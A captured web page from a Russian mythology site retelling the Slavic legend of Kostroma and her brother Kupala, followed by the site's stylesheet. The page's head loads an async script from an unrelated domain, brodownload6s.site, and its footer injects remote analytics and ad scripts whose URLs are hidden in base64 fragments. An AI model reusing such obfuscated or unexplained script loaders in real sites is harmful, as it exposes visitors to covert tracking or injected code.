

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vsemifu.com/mifu/slaviane/kostroma.php
body_size: 4926
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/style.css">
<script src="https://brodownload6s.site/code/ha3tkmjymq5ha3ddf44tcmrv" async></script>
<link rel="canonical" href="https://vsemifu.com/mifu/slaviane/kostroma.php">
<title>Богиня Кострома</title>
<meta name="description" content="Кострома, славянская богиня, дочь Купальницы и Семаргла, сестра
Купалы.">
<meta name="keywords" content="Богиня Кострома">
</head>
<body>
<table width="1000" border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td height="200" valign="top"><img src="/img/slavyane.jpg" width="1000" height="200" border="0" usemap="#Map"></td>
</tr>
<tr>
<td valign="top"><table width="1000" height="102" border="0" cellpadding="0" cellspacing="0" class="gl_table">
<tr>
<td valign="top" width="200px">
<table width="200px" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/menu/verx4.jpg" height="42">&nbsp; </td>
</tr>
<tr>
<td height="763" valign="top" background="/img/menu/centr4.jpg" class="menu">
<ul>
<h2><a href="/mifu/slaviane/sotvoren_chelovek.php">Мифы</a></h2>
<h2><a href="/mifu/slaviane/belbog.php">Боги</a></h2>
<h2><a href="/mifu/slaviane/bereginya.php">Богини</a></h2>
<h2 align="center"><u>Герои</u></h2>
<li><a href="/mifu/slaviane/kostroma.php" title="Кострома">Кострома</a></li>
<li><a href="/mifu/slaviane/kupala.php" title="Купала">Купала</a></li>
<li><a href="/mifu/slaviane/magura.php" title="Магура">Магура</a></li>
<li><a href="/mifu/slaviane/svyatogor.php" title="Святогор">Святогор</a></li>
<h2><a href="/mifu/slaviane/aspid.php">Демоны</a></h2>
<h2><a href="/mifu/slaviane/anchutka.php">Нечисть</a></h2>
<h2><a href="/mifu/slaviane/alkonost.php">Существа</a></h2>
<h2><a href="/mifu/slaviane/volk.php">Животные и расстения</a></h2>
</ul> </td>
</tr>
<tr>
<td background="/img/menu/niz4.jpg" height="42">&nbsp;</td>
</tr>
</table> </td>
<td align="center" valign="top">
<table width="600" height="878" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/images/fon_01.jpg" align="center" height="118"><h1 align="center">Богиня Кострома</h1></td>
</tr>
<tr>
<td align="center" valign="top" background="/img/images/fon_02.jpg">
<div class="text">


<p>Кострома, славянская богиня, дочь Купальницы и Семаргла, сестра Купалы. Есть печальная славянская повесть о двух влюбленных, о Купале и Костроме.<br>

История эта началась на берегах реки Ра, которая приблизительно совпадает с нынешней Волгой, но в древности она была значительно полноводней. Случилось так, что однажды бог Семаргл встретил здесь богиню ночи&nbsp;— Купальницу. Они поженились, у них родились мальчик Купала, названный в честь матери, и девочка Кострома.<br>
По преданию, когда-то давным-давно, в день Купалы к реке Ра прилетела птица смерти - Сирин. Она пела чудесные песни. Но кто слушал ее - тот забывал обо всем на свете. Он следовал за Сирином в царство Нави. Не послушались Купала и Кострома предостережений своей матери Купальницы, тайком от нее побежали они в чисто полюшко - послушать птицу Сирина, и от того приключилось несчастье.<br>

Судьба разлучила брата и сестру. Младенца Купалу по велению Повелителя Тьмы гуси-лебеди и птица Сирин унесли за тридевять земель. Прошло много лет.<br>

Кострома росла одна и выросла она писаной красавицей. И однажды Кострома, гуляя по берегу реки, сплела венок. Она хвалилась, что ветру не сорвать с ее головы венок. По поверью, это означало, что она не выйдет замуж. За похвальбу боги ее наказали. Ветер сорвал венок и унес на воду, там его подобрал Купала, проплывавший мимо в лодке. Плыл он в ладье, увидел проплывающий мимо венок, да и поднял его, а по обычаям того времени, если юноша брал в руки венок, сплетенный девушкой, то обязан был на ней жениться.<br>

Купала и не возражал&nbsp;— очень ему приглянулась незнакомка. И Кострома полюбила прекрасного юношу с первого взгляда. Сыграли они свадьбу. И лишь после этого боги сообщили Купале, что женился он на собственной сестре! Такой позор можно было смыть только смертью. Бросилась Кострома к темному лесному озеру, нырнула в него с головой, но не утонула, а превратилась в лесную русалку&nbsp;— Мавку. А ее брат погиб, ринувшийся в костер.<br>
Месть богов удалась, но мало было в том для них радости: вышла она слишком жестокой. Небожители, раскаявшись, решили вернуть Купалу и Кострому к жизни. Но даровать им вновь человеческий облик было нельзя, а потому превратили их в цветок Иван-да-Марья, где желтым, огненным, цветом сияет Купала, сине-фиолетовым, как придонные воды лесного озера,&nbsp;— Кострома.</p>

<p>Раньше этот цветок так и назывался&nbsp;— Купала-да-Мавка. Лишь потом, в христианские времена его переименовали: на 24 июня выпадает праздник в честь Ивана Крестителя, и Купала стал Иваном, а несчастную его сестру (ее чествуют 29 июня) нарекли в честь Богородицы&nbsp;— Марией. Так цветок обрел новое имя&nbsp;— Иван-да-Марья. Он самый главный на обоих праздниках, Купалы и Костромы. Да, и символы очищения от греха остались все те же: огонь, через который парами прыгают влюбленные, и вода, которой поутру умываются.</p>


</div></td>
</tr>
<tr>
<td background="/img/images/fon_03.jpg" height="118"></td>
</tr>
</table> </td>
<td valign="top" width="194px">
<table width="194" border="0" cellpadding="0" cellspacing="0"><tr><td background="/img/menu/verx2.jpg" height="42" align="center"></td></tr><tr><td height="209" valign="top" background="/img/menu/centr2.jpg" align="left" class="gl_menu"><h2><a href="/" title="vsemifu.com">Великая энциклопедия мифов и легенд</a></h2><br><ul><li><a href="/mifu/antika/antika.php">Мифы Античности</a></li><li><a href="/mifu/egipet/egipet.php">Мифы Египта</a></li><li><a href="/mifu/slaviane/slaviane.php">Мифы древних Славян</a></li><li><a href="/mifu/indiya/indiya.php">Мифы Индии</a></li><li><a href="/mifu/kitay/kitay.php">Мифы Китая</a></li><li><a href="/mifu/mesopotamiya/mesopotamiya.php">Мифы Месопотамии</a></li><li><a href="/mifu/japan/japan.php">Мифы Японии</a></li><li><a href="/mifu/vikingi/vikingi.php">Мифы Скандинавии</a></li><li><a href="/mifu/keltika/index.php">Кельтская мифология</a></li><li><a href="/mifu/italiya/index.php">Раняя Италия и Рим</a></li><li><a href="/mifu/eskimosy/index.php" title="Легенды эскимосов">Сказки и легенды эскимосов</a></li><br></ul>&nbsp;</td></tr><tr><td background="/img/menu/niz2.jpg" height="42">&nbsp;</td></tr></table>
<div style="margin:10px 0"><div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;/search.php&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту vsemifu.com&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:7941068,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;что ищете?&quot;,&quot;input_placeholderColor&quot;:&quot;#999999&quot;,&quot;input_borderColor&quot;:&quot;#999999&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="7941068"><input type="hidden" name="l10n" value="ru"><input type="hidden" name="reqenc" value="utf-8"><input type="search" name="text" value=""><input type="submit" value="Найти"></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
<br>
<br>
</td>
</tr>
</table></td>
</tr>
<tr class="footer"><td align="center" valign="top"><hr><hr width="75%"><hr width="50%"><p>Copyright © 2011–<script>document.write((new Date()).getFullYear());</script>. При использование материала ссылка на сайт <strong><u><a style="color:#fff" href="/">Мифы народов мира</a></u></strong> обязательна.<br><a style="color:#fff" href="/privacy.php">Политика конфиденциальности</a></p></td></tr>
</table>
<map name="Map" id="Map"><area shape="rect" coords="378,28,787,108" href="/">
</map>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let s=window,j=document,t=atob("eQ==")+atob("bQ=="),k=atob("aHR0cHM6Ly9tYy55YW5kZXgucnUvbWV0cmk=")+atob("a2EvdGFnLmpz");if(!(t in s)){s[t]=function(){if(!("a" in s[t])){s[t].a=[];}s[t].a.push(arguments);};}s[t].l=Date.now();for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===k){return;}}let e=j.createElement("script");e.async=true;e.src=k;j.head.appendChild(e);let x=atob("Yw==")+atob("bGlja21hcA=="),v=atob("dHJhY2tMaQ==")+atob("bmtz"),y=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");s[t](n,"init",{[x]:true,[v]:true,[y]:true,});})(97390653);</script>
<script>(function(){let j=document,a=atob("X2E=")+atob("Y2lj"),w=atob("ZGF0YVBy")+atob("b3ZpZGVy"),g=atob("aHR0cHM6Lw==")+atob("L3d3dy5hY2k=")+atob("bnQubmV0L2FjaS5qcw==");window[a]={[w]:10};for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===g){return;}}let p=j.createElement("script");p.async=true;p.src=g;j.head.appendChild(p);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vsemifu.com/style.css
body_size: 964
content:
body {
padding:0px;
margin:0px;
background-image:url(/img/space.gif);
}


.gl_table {
background-color:#010446;
padding-top:10px;
}

h1 {
font-size:16px;
font-family:Verdana, Arial, Helvetica, sans-serif;
color:#480000;}

.text {
	width:500px;
	text-align:justify;
	padding:10px;
	text-indent:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000033;
	margin-left: 15px;
}

.text a {
color:#000066;}
/*меню по страницам*/
.menu li a{
margin:0px;
padding:0px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:11px;
text-decoration:none;
text-align:left;
color:#ffffff;
}
.menu li {
list-style:circle;
}
.menu a:hover {
color:#FF0000;
padding-left:1px;}
.menu ul {
padding:0px 15px;
margin:0px 10px;
line-height:14px;}
.menu h2 {
font-size:14px;
padding:5px;
margin:0px;
color:#FFFF00;}
.menu h2 a{
text-decoration:none;
font-size:14px;
text-align:left;
padding:5px;
margin:0px;
color:#FFFF00;}
/*конец меню по страницам*/
.footer {
background-color:#010446;
color:#FFFFFF;
}
/*главное меню по мифологиям*/
.gl_menu h2 a{
text-decoration:none;
color:#FF0000;}
.gl_menu h2 {
font-size:14px;
text-align:center;
padding:5px;
margin:0px;
color:#FF0000;
}
.gl_menu li a{
margin:0px;
padding:px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:13px;
text-decoration:none;
text-align:left;
color:#000033;
line-height:12px;}
.gl_menu li {
list-style:circle;
padding:2px 0px;
}
.gl_menu a:hover {
color:#FF0000;
padding-left:1px;}
.gl_menu ul {
padding:0px 15px;
margin:0px 10px;}
/*конец гланого меню по мифологиям*/

.knopka {
	font-weight:bold;
	font-family:Georgia, Times, serif;
	text-align:left;
	padding:10px 0px;
	padding-left:15px;
	background-repeat:no-repeat;
	width:253px;
	height:18px;
	background-image:url(/img/knopka.png);
}
.knopka:hover {
display:block;
background-image:url(/img/knopka2.png);
color:#770000;}

#knopka2 {
position:relative;
top:0px;
left:0px;
}
#knopka2 a {
text-decoration:none;
color:#000000;
display:block;}


#index {
margin:0px;
padding:0px;
width:600px;
position:relative;
top:185px;
left:350px;
}

.index {
text-align:justify;
padding:10px;
text-indent:30px;
font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:14px;
color:#000033;}


#shetchik {float:right; z-index:auto;
}

.left {
float:left;
margin:0px;
padding:0px;
margin-left:-30px;
padding-right:10px;}
.left p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}
.imgcenter {
text-align:center;
padding:5px;}
.imgcenter p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}


#reklama {
background-color:#313131;}
.ogon_left {
float:left;}
.ogon_right {
float:right}
#reklama_s {
background-color:#CCCCCC;
margin-top:0px;
border-radius:10px;
-webkit-border-radius:10px;
 -moz-border-radius:10px;
 -khtml-border-radius:10px;
 border:1px solid #000000;

}
.img_left {
float:left;
margin:0px 10px 10px 0px;
padding:0px;
}

.bogi {
border:1px solid #999999;
padding:0px;
margin-top:0px;
text-align:center;
margin-left:-20px;}
.bogi img{
border:1px solid #999999;
vertical-align:bottom;
padding:0px;
margin:0px;}
.bogi tr td:hover {
background-color:#333333;
font-weight:bold;}
.bogi td{
vertical-align:bottom;}
.bogi a {
text-decoration:none;
color:#000000;}
.bogi a:hover{
color:#FFFFFF;}

.indexb{
max-height:660px;
overflow-y:scroll;
}
